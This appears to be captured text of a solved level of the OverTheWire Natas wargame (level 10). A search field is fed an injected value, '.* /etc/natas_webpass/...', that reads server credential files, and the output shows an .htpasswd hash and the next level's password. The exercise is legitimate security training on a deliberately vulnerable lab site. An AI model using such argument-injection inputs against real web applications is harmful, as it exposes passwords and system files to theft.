 natas10.natas.labs.overthewire.
Not secure
natas10.natas.labs.overthewire.org/?needle=.*+%2Fetc%2Fnatas_webpass%2...
NATAS10
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$t6bjsq8a$xpGFjsUmCvTZohx70DGXg/
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
dictionary.txt:African